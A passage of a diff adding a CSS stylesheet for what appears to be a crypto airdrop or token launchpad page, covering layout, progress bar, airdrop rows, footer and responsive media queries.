+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+}
+
+.header__item:last-child {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 20px;
+}
+
+.main {
+  padding-top: 80px;
+}
+
+.pad {
+  position: relative;
+  display: grid;
+  grid-template-columns: 40% 60%;
+  align-items: flex-start;
+  gap: 10px;
+}
+
+.pad::after {
+  content: "";
+  position: absolute;
+  right: 0;
+  top: -20px;
+  background-image: url("../img/main-bg.png");
+  background-size: contain;
+  width: 950px;
+  height: 950px;
+}
+
+.pad__item {
+  position: relative;
+  z-index: 5;
+  background-color: rgba(31, 0, 59, 0.9);
+  border-radius: 10px;
+  padding: 15px;
+}
+
+.pad-aside {
+  position: sticky;
+  top: 10px;
+}
+
+.pad-aside__header {
+  display: flex;
+  margin-bottom: 20px;
+}
+
+.pad-aside__header img {
+  display: block;
+  flex-shrink: 0;
+  margin-right: 15px;
+  max-width: 80px;
+}
+
+.pad-main__header img {
+  max-width: 60px;
+}
+
+h1 {
+  text-transform: uppercase;
+  font-size: 36px;
+}
+
+.pad-aside__join {
+  padding: 30px 0;
+  border-radius: 10px;
+  background: linear-gradient(180deg, rgba(255, 255, 255, 0.12) 0%, rgba(255, 255, 255, 0.2) 100%);
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+
+.pad-aside__h3 {
+  margin-top: 30px;
+  margin-bottom: 20px;
+  font-size: 20px;
+}
+
+.progress__top {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  font-size: 16px;
+}
+
+.progress__bar {
+  position: relative;
+  height: 5px;
+  border-radius: 25px;
+  background: #120358;
+}
+
+.active-color {
+  color: #FF00A0;
+}
+
+.js-procent {
+  color: #FF00A0;
+  font-weight: bold;
+}
+
+.progress__bar_progress {
+  position: absolute;
+  top: 0;
+  bottom: 0;
+  left: 0;
+  height: 5px;
+  border-radius: 25px;
+  width: 90.62%;
+  background-color: #FF00A0;
+  transition: all 0.5s;
+}
+
+.progress__bot {
+  text-align: right;
+  font-size: 14px;
+}
+
+.airdrop {
+  margin-top: 30px;
+}
+
+.airdrop__row {
+  display: flex;
+  align-items: flex-start;
+  justify-content: space-between;
+}
+
+.airdrop__row:not(:first-child) {
+  margin-top: 20px;
+}
+
+.airdrop__item:first-child {
+  flex-basis: 40%;
+}
+
+.airdrop__item:last-child {
+  flex-basis: 60%;
+}
+
+.pad-main__header {
+  display: flex;
+  align-items: center;
+}
+
+.pad-main__header h3 {
+  margin-left: 10px;
+}
+
+.pad-main__p {
+  margin: 20px 0;
+  max-width: 600px;
+}
+
+.social {
+  display: grid;
+  max-width: 140px;
+  grid-template-columns: 1fr 1fr 1fr;
+  gap: 20px;
+  margin: 20px 0;
+}
+
+.pad-main__txt h4 {
+  text-transform: uppercase;
+  font-size: 20px;
+}
+
+.pad-main__txt h4:not(:first-child) {
+  margin-top: 20px;
+}
+
+.pad-main__ul {
+  margin-top: 10px;
+}
+
+.footer {
+  position: relative;
+  z-index: 10;
+  margin-top: 160px;
+  padding: 50px 0;
+  background: linear-gradient(180deg, rgba(122, 4, 235, 0.5) 0%, rgba(254, 117, 254, 0.23) 100%);
+}
+
+.footer__top {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+.footer__top h2 {
+  font-size: 42px;
+  margin-bottom: 20px;
+  text-align: center;
+}
+
+.footer__body {
+  border-top: 1px solid rgba(255, 255, 255, 0.476);
+  margin-top: 40px;
+  padding-top: 40px;
+  display: flex;
+  justify-content: space-between;
+}
+
+.footer__item {
+  max-width: 600px;
+}
+
+.footer__item:first-child {
+  max-width: 40%;
+}
+
+.btn img {
+  width: 24px;
+}
+
+@media (max-width: 950px) {
+  .pad {
+    grid-template-columns: 1fr;
+    gap: 15px;
+  }
+
+  .pad-aside {
+    position: relative;
+  }
+
+  .logo {
+    max-width: 300px;
+  }
+}
+
+@media (max-width: 767px) {
+  .header__body {
+    flex-direction: column;
+  }
+
+  .logo {
+    max-width: 320px;
+  }
+
+  .header__item:last-child {
+    margin-top: 30px;
+  }
+
+  .main {
+    padding-top: 60px;
+  }
+
+  .pad::after {
+    right: -340px;
+  }
+
+  .footer {
+    margin-top: 60px;
+  }
+
+  .footer__top h2 {
+    font-size: 32px;
+  }
+
+  .footer__body {
+    flex-direction: column;
+  }
+
+  .footer__item:first-child {
+    max-width: 100%;
+  }
+
+  .footer__item:last-child {
+    margin-top: 20px;
+  }
+}
+/*# sourceMappingURL=maps/main.css.map */
